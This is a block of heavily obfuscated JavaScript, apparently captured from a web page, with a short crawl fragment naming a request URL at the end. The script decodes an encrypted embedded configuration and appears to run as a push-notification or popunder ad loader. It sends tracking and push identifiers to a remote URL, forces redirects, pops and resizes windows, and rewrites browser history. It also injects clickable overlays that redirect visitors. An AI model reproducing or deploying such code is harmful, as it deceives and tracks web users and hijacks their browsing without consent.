a0y,S0y,o0y,z0y,D0y,G0y,q0y,L0y,b0y,H0y,i0y,I0y,B0y,f0y,E9,i9,K6,j6,R9,F6,l9,B9,T9,N9,J9,o6,m9,W6,G6,a,b,c;a0y="8";a0y+="0";S0y="2";S0y+="4";S0y+="5";o0y="9";o0y+="9";z0y="1";z0y+="7";z0y+="8";D0y="2";D0y+="5";G0y="20";G0y+="8";q0y="2";q0y+="3";q0y+="3";L0y="2";L0y+="4";b0y="3";b0y+="2";H0y="2";H0y+="0";H0y+="3";i0y="5";i0y+="0";I0y="6";I0y+="4";B0y="1";B0y+="1";B0y+="2";f0y="2";f0y+="4";f0y+="0";E9=E9d.m0c(+f0y);i9=E9d.m0c(B0y | 16);K6=E9d.m0c(I0y ^ 0);j6=E9d.T0c(i0y - 0);R9=E9d.T0c("3" - 0);F6=E9d.T0c(H0y | 129);l9=E9d.m0c(+b0y);B9=E9d.T0c(L0y - 0);T9=E9d.m0c(q0y << 346538720);N9=E9d.m0c(+G0y);J9=E9d.T0c(D0y * 1);o6=E9d.m0c(+z0y);m9=E9d.T0c(+o0y);W6=E9d.m0c(+S0y);E9d.Z9d();G6=E9d.T0c(+a0y);if(pa)try{(a=o6 + ob,a=a + F6,b=ua(),c=new URL(a));c[j8][H6](B6,pb);c[j8][H6](G6,w);c[j8][H6](K6,B(E7,M1)[B7]());c[j8][H6](W6,n);c[j8][H6](j6,H9);c[j8][H6](B9,l9);c[j8][H6](m9,b);c[j8][H6](E9,qb([R9,T9,E9]));c[j8][H6](i9,N9);c[j8][H6](n9,A9);a=c[B7]();a={rt_url:a,push_id:b,type:J9};try{navigator[A7][X6][D6](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){E9d.B9d();function c(){var M0y,q9;M0y="7";M0y+="6";q9=E9d.m0c(+M0y);L6 != a && N8 != a || !A?I?N(oa + q9):U9 == a && window[U9]():N(A);}if(p)a && N(a);else if(!b && Ca && A6 != typeof window[J6])try{window[J6](z,c);}catch(e){c();}else c();},N=function(a){window[G7](i,i);window[K7][W7]?top[j7][H8](screen[B8],screen[l8]):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8]);window[y8][N6]=a;},Ha=function(a){var F0y,n0y,E0y,W0y,m0y,T0y,r0y,d0y,e9,S9,Y9,P9,s1,d1,z1,g9,b,c;F0y="9";F0y+="6";n0y="1";n0y+="3";n0y+="0";E0y="5";E0y+="0";W0y="6";W0y+="5";m0y="1";m0y+="6";m0y+="3";T0y="7";T0y+="0";r0y="1";r0y+="3";r0y+="5";d0y="2";d0y+="1";d0y+="6";e9=E9d.T0c(+d0y);S9=E9d.m0c(+r0y);Y9=E9d.m0c(T0y | 2);P9=E9d.T0c(m0y >> 131106080);s1=+W0y;d1=E0y ^ 0;z1=+n0y;g9=E9d.T0c(F0y * 1);if(!Ma && Da){(b=window[i8][t9] / o - d1,c=window[i8][V9] / o - s1);window[Q6](a,R7,e9 + O1[B7]() + g9 + z1[B7]())[G7](b,c);ea && setTimeout(function(){E9d.B9d();window[U9]();},H7);}else (history[S9](q8,document[P9],window[y8][N6],!i),history[Y9](),window[y8][N6]=a);},Ta=function(){var J0y,b1,a,b,c;J0y="6";J0y+="0";b1=J0y - 0;E9d.B9d();if(-s == Na)return !s;(a=sessionStorage[r9](m7),b=Math[W1](new Date()[j1]() / H7)[B7](),c=b1 * Na);return !a || b - a > c?!i:!s;},ha=function(a){var b;E9d.Z9d();b=document[u8](v9);b[N6]=a;if(s >= b[z8][f8])return a;b=a[I7](b[z8]);return -s == b?a:a[C8](i,b);},Ua=function(a){var C7y,Y7y,O7y,P7y,l7y,c7y,Z7y,p7y,R7y,Q7y,u7y,U7y,g7y,t0y,w0y,e0y,v0y,K0y,A0y,j0y,x0y,V0y,s0y,N0y,y0y,d9,f9,a9,Q9,o9,W9,F9,b9,K9,l5,D9,G9,O9,s9,X9,M9,j9,L9,u9,y9,x9,z9,p9,H5,h9,C9,k9,I9,c9,B5,b,c,e,d,k,g,h,l,m;C7y="1";C7y+="8";C7y+="0";Y7y="25";Y7y+="7";O7y="2";O7y+="68";P7y="4";P7y+="4";l7y="7";l7y+="1";c7y="4";c7y+="2";Z7y="2";Z7y+="1";p7y="1";p7y+="0";p7y+="3";R7y="6";R7y+="5";Q7y="1";Q7y+="9";Q7y+="0";u7y="1";u7y+="9";u7y+="1";U7y="11";U7y+="3";g7y="7";g7y+="9";t0y="2";t0y+="3";t0y+="1";w0y="2";w0y+="6";w0y+="2";e0y="9";e0y+="2";v0y="18";v0y+="1";K0y="23";K0y+="0";A0y="1";A0y+="59";j0y="1";j0y+="0";j0y+="5";x0y="1";x0y+="8";x0y+="3";V0y="1";V0y+="2";V0y+="2";s0y="1";s0y+="7";s0y+="0";N0y="1";N0y+="6";N0y+="5";y0y="1";y0y+="6";y0y+="8";d9=E9d.T0c(+y0y);f9=E9d.T0c(+N0y);a9=E9d.m0c(+s0y);Q9=/crios/;o9=E9d.m0c(+"4");W9=E9d.m0c(+V0y);F9=E9d.m0c(x0y - 0);b9=E9d.T0c(+j0y);K9=E9d.m0c(A0y >> 1772593440);l5=E9d.m0c(+K0y);D9=E9d.T0c(v0y ^ 0);G9=E9d.T0c(e0y | 80);O9=E9d.m0c(+w0y);s9=E9d.m0c(+t0y);X9=E9d.m0c(g7y | 15);M9=E9d.T0c(U7y & 2147483647);j9=E9d.T0c(u7y - 0);L9=E9d.m0c(Q7y * 1);u9=/chrome/;y9=E9d.T0c(R7y ^ 0);x9=E9d.m0c(p7y & 2147483647);z9=E9d.T0c(+Z7y);p9=E9d.m0c(+c7y);H5=E9d.m0c(+l7y);h9=/gsa/;C9=E9d.m0c(P7y * 1);k9=E9d.T0c(+O7y);I9=/edge/;c9=E9d.m0c(Y7y & 2147483647);B5=E9d.m0c(+C7y);(b=window[X9][r9](D9) || i,b=Number(b) + s);window[X9][l7](D9,b);c=document[c9] || R7;if((h9[Z9](navigator[p1][f9]()) || u9[Z9](navigator[p1][f9]()) || Q9[Z9](navigator[p1][f9]())) && !I9[Z9](navigator[p1][f9]()) && (c === window[y8][N6] || R7 === c || s < b || s < window[a9][f8]))window[y8][N6]=a;else {b=document[u8](w9);b[x9]=y9;e=document[u8](d9);e[b9]=s9;c=document[u8](d9);c[O9]=z9;e[k9](c);d=document[u8](d9);d[O9]=C9;c[k9](d);k=document[u8](d9);k[O9]=M9;c[k9](k);k=document[u8](d9);k[O9]=p9;c[k9](k);d[L9]=o9;g=document[u8](d9);g[O9]=F9;g[L9]=G9;h=document[u8](d9);h[O9]=F9;h[L9]=K9;d=document[u8](d9);d[a8](w9,W9);(l=function(){g[j9](H5,l);document[B5][j9](H5,l);window[y8][N6]=a;E9d.Z9d();setTimeout(function(a){e[l5]();La(G);},H7);},m=function(){h[j9](H5,m);document[B5][j9](H5,l);e[l5]();La(G);});g[h6](H5,l);document[B5][h6](H5,l);k[k9](g);s == Oa?(h[h6](H5,m),k[k9](h)):o == Oa && (d[h6](H5,m),c[k9](d));document[B5][k9](b);document[B5][k9](e);}},xa=function(){var a;try{a=P || q8;if(a)return a[w8];}catch(b){}return R7;},B=function(a,b){return Math[P8](Math[r8]() * (b + s - a)) + a;},qb=function(a){E9d.Z9d();return s == a[f8]?a[i]:a[Math[P8](Math[r8]() * a[f8])];},ua=function(){var X7y,h7y,k7y,E5,R5,m5;X7y="2";X7y+="2";X7y+="2";h7y="2";h7y+="6";h7y+="1";k7y="1";k7y+="9";k7y+="6";E5=E9d.T0c(+k7y);R5=E9d.T0c(+h7y);m5=E9d.T0c(X7y << 448497184);function a(a){return (Math[r8]() * (s << (a << o)) ^ Date[m5]() | i)[B7](q1)[s8](-a);}return [a(H1) + a(H1),a(H1),E5 + a(j),(H1 * Math[r8]() | E1)[B7](q1) + a(j),Date[m5]()[B7](q1)[s8](-T1) + a(o)][O8](R5);});if(A6 == typeof window){if(sa)try{sa(D);}catch(a){}}else {if(A6 != typeof window[T5])try{g=window[T5]();D=g[i];ba=g[s];}catch(a){return;}if(D){(X=function(a,b){var B7y,f7y,i5,N5;B7y="5";B7y+="8";f7y="1";f7y+="6";i5=E9d.m0c(+f7y);N5=E9d.T0c(B7y & 2147483647);b=b || i5;E9d.Z9d();for(var c=R7,e=b[f8],d=i;d < a;d++){c+=b[N5](Math[P8](Math[r8]() * e));}return c;},H=function(a,b){var k,g,e;for(var c=X(b),e=R7,d=i;d < a[f8];d++){(k=a[g6](d),g=c[g6](d % c[f8]),e=e + String[n5](k ^ g));}return btoa(c + e)[w7](/=/g,R7);},Ka=function(a,b){var c,k,g,d;a=atob(a);c=a[C8](i,b);a=a[C8](b);for(var d=R7,f=i;f < a[f8];f++){(k=a[g6](f),g=c[g6](f % c[f8]),d=d + String[n5](k ^ g));}return d;},Ja=(function(){var L7y,b7y,H7y,i7y,I7y,Y5,e5,r5,V5,U5,c;L7y="2";L7y+="7";L7y+="0";b7y="1";E9d.Z9d();b7y+="58";H7y="1";H7y+="01";i7y="1";i7y+="6";i7y+="9";I7y="1";I7y+="8";I7y+="2";Y5=E9d.T0c(I7y & 2147483647);e5=E9d.T0c(+i7y);r5=E9d.m0c(+H7y);V5=E9d.m0c(b7y | 148);U5=E9d.m0c(L7y * 1);function a(){c || (c=new Promise(function(a,b){var G7y,q7y,q5,A5,c;G7y="1";G7y+="8";G7y+="8";q7y="2";q7y+="5";q7y+="3";q5=E9d.T0c(q7y - 0);A5=E9d.m0c(G7y << 714339808);c=indexedDB[Q6](A5,s);c[J5]=function(){b(c[u6]);};c[q5]=function(){E9d.B9d();var D7y,t5;D7y="1";D7y+="1";D7y+="9";t5=E9d.T0c(+D7y);c[U5][t5](V5);};c[e5]=function(){a(c[U5]);};}));return c;}function b(b,c){return a()[q7](function(a){E9d.B9d();return new Promise(function(d,g){var S7y,o7y,z7y,g5,S5,P5,h;S7y="1";S7y+="21";o7y="2";o7y+="59";z7y="7";z7y+="5";g5=E9d.T0c(+z7y);S5=E9d.T0c(+o7y);P5=E9d.m0c(S7y | 89);h=a[g5](V5,b);h[S5]=function(){d();};h[J5]=function(){E9d.Z9d();g(h[u6]);};c(h[P5](V5));});});}return {get:function(a){var c;return b(Y5,function(b){c=b[p6](a);})[q7](function(){E9d.Z9d();return c[U5];});},set:function(a,c){return b(r5,function(b){E9d.B9d();var a7y,v5;a7y="2";a7y+="7";a7y+="2";v5=E9d.m0c(a7y & 2147483647);b[v5](c,a);});},"delete":function(a){E9d.Z9d();return b(r5,function(b){var M7y,X5;M7y="7";M7y+="3";X5=E9d.m0c(M7y & 2147483647);b[X5](a);});},clear:function(){E9d.B9d();return b(r5,function(a){var d7y,D5;d7y="1";d7y+="0";d7y+="7";D5=E9d.T0c(d7y | 0);a[D5]();});},keys:function(){var a;a=[];return b(Y5,function(b){var m7y,T7y,r7y,Z5,h5,c5;m7y="1";m7y+="5";m7y+="0";T7y="4";T7y+="7";r7y="12";E9d.B9d();r7y+="0";Z5=E9d.m0c(+r7y);h5=E9d.m0c(+T7y);c5=E9d.m0c(m7y ^ 0);(b[c5] || b[h5])[Z5](b)[e5]=function(){var E7y,W7y,Q5,u5,f5;E7y="1";E7y+="4";E7y+="5";W7y="1";W7y+="6";W7y+="1";Q5=E9d.T0c(+"5");u5=E9d.T0c(+W7y);E9d.B9d();f5=E9d.T0c(E7y * 1);this[U5] && (a[f5](this[U5][u5]),this[U5][Q5]());};})[q7](function(){E9d.B9d();return a;});}};})(),g=Ka(D,B1),d=JSON[Z8](g),T=d[i],n=d[s],r=d[o],u=d[j],w=d[H1],Y=d[B1],rb=d[l1],G=d[m1],K=d[E1],Pa=d[R1],A=d[T1],lb=d[i1],na=d[N1],Qa=d[n1],E=d[A1],ga=d[J1],db=d[q1],F=d[U1],ea=d[t1],I=d[V1],Ra=d[e1],M=d[g1],J=d[S1],cb=d[P1],Sa=d[Y1],gb=d[r1],sb=d[v1],aa=d[X1],pa=d[D1],Ga=d[c1],ma=d[h1],Va=d[Z1],Na=d[f1],Oa=d[u1],tb=d[Q1],pb=d[I1],ob=d[a1],Da=d[w1],nb=d[x1],wa=d[y1],Z=R7);wa && (Z+=I5);p=E?!i:!s;A && (A=decodeURIComponent(A));ga && (p=!i);y=window[y8][a5];p && Qa && (y=Qa);(C=window[K7][y8][w5],z=L7,va=!s,oa=C + X8 + y,x=top[y8][N6],ia=!s,W=q8);Ra && (W=Ra[b8](x5));(la=R7,Ca=!s,R=q8,kb=y5[b8](d5),ib=[b5,s5],$a=[O5],Ba=function(){},za=function(){},Aa=function(){},ca=function(){},ka=function(){},Xa={onPermissionDefault:function(a){E9d.Z9d();Ba=a;},onPermissionAllowed:function(a){E9d.Z9d();za=a;},onPermissionDenied:function(a){Aa=a;},onAlreadySubscribed:function(a){ca=a;},onNotificationUnsupported:function(a){ka=a;}},U={tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,vapkey:Y,sw_ver:T});try{(Ma=z5[Z9](navigator[p1]),ub=-s < navigator[p1][F1]()[I7](k5),vb=[C5,M5],wb=p5[b8](d5));if([L5][G1](n) || ub && wb[G1](n) || p && Ma && vb[G1](n))return;}catch(a){}(ab={identify:function(a){E9d.B9d();return new Promise(function(b,c){var F7y,n7y,o5,F5,d;F7y="8";F7y+="2";n7y="8";n7y+="5";o5=E9d.m0c(+n7y);F5=E9d.m0c(F7y | 16);d=document[u8](Q8);d[a8](w8,a);d[a8](V9,o5);E9d.B9d();d[a8](t9,o5);d[a8](w9,F5);d[h6](Z6,function(){E9d.B9d();b(A9);});d[h6](u6,function(){b(H9);});});},analyze:function(a){var V7y,s7y,N7y,y7y,J7y,G5,H0,K5,j5,W5,b,c,d,f;V7y="2";V7y+="63";s7y="2";s7y+="2";s7y+="1";N7y="4";N7y+="8";y7y="1";y7y+="73";J7y="4";J7y+="1";G5=E9d.T0c(+J7y);H0=E9d.m0c(y7y * 1);K5=E9d.T0c(N7y | 0);j5=E9d.T0c(s7y - 0);W5=E9d.T0c(+V7y);(b=this[G5](K5),c=this[G5](W5),d=this[G5](j5),f=s === navigator[H0][f8]?H9:A9);Promise[W7]([b,c,d])[q7](function(b){var x7y,B0;x7y="1";E9d.B9d();x7y+="1";x7y+="8";B0=E9d.T0c(+x7y);a(B0 == b[i] + b[s] + b[o] + f);});}},fa=l0,P=(function(){var A7y,j7y,m0,E0,a,b;A7y="4";A7y+="9";j7y="1";j7y+="0";j7y+="6";m0=E9d.m0c(+j7y);E0=E9d.T0c(+A7y);try{(a=document[m0]) || (b=document[E0](R0),a=b[b[f8] - s]);return a;}catch(c){}return q8;})());i != Pa && setTimeout(function(){E9d.B9d();p7 != z && O(rb,!i);},H7 * Pa);P && (R=P[I8] || window[T0],P[I8]=q8);if(ga){if(E=xa()){l=document[u8](v9);l[N6]=E;q(l[z8],i0) && (r=q(l[z8],i0));q(l[z8],N0) && (u=q(l[z8],N0));q(l[z8],n0) && (n=q(l[z8],n0));q(l[z8],A0) && (G=q(l[z8],A0));q(l[z8],J0) && (K=q(l[z8],J0));q(l[z8],q0) && (J=q(l[z8],q0));q(l[z8],U0) && (aa=q(l[z8],U0));(qa=oa + N7,g={sw_url:E,smf:s,smv:tb});n && (g[n0]=n);r && (g[t0]=r);u && (g[V0]=u);w && (g[F8]=w);I && (g[e0]=I);Sa && (g[g0]=Sa);na && (g[S0]=na);G && (g[A0]=G);K && (g[J0]=K);J && (g[q0]=J);aa && (g[U0]=aa);pa && (g[n9]=pa);D=encodeURIComponent(H(JSON[Y7](g),B1));(qa=qa + D,Q=document[u8](R0));Q[P0]=Y0;Q[w8]=qa;Q[I8]=R;Q[J5]=function(){S();};ra=P;ra?ra[r0][v0](Q,ra):S();}}else sb?(n7 in window)?window[X0]=S:v():S();}}}catch(a){}})("Mk9ySVNpbUN5fQdtXmtkBHtEfGYQY1BrfxAsRHhhV3kQf35Tf0N+fgZ7QXF+UHYWeX4EKxF7Nwp6FyhnC3tQZXEQY1ALEmAVHyYyQBYqIWBrDRgCIkEiGR1+fyZEMTlVex0ZH1V9Gg8Ca3cdKDVbel8sZ2QuBD4/d3tHOTtKGCALEQoJRiEnUDoWEwlTFRwuA0gNB2QjYndDGiQQY1AqP108F2t/EG1ea3Eef15rcR5tASA9VSMXa38QbV5rMF0hATw4RyMGID1VKhEofVEgH2t/EG1ePSFHKl4vMl48F2U9RyMeZX4DY1Brf1QuHjo2HiEHJT8eIQclPx5tUGU1UyMBLH9ULh46Nh4pEyUgV2MUKD9BKl5rcR5tUGU1UyMBLH8QbV5kYh5tFyQxVz0aID4cLBFrfwNjQmVxBmFBa38QbV5rMlYgED86VzgXZzBeOhBrfwF/Xi8yXjwXZXFTIR05I109Bjw9WzsLPTxBO1wgPVQgUGU1UyMBLH8QOxVzfB0/ACYrS3ABLCFEKgB0PlcsGig9USoBZytLNVQ5PEA7T31nAWkBLDBAKgZ0YlB9SnoxCnkQLGYAfEJ4ZQUtQCs3USxGcGMBeER5cR5+QHkO",null,s);

--- FILE ---
content_type: text/plain
request_url: https://ukankingwithea.com/
body_size: -385
content:
457311236240409|1768919634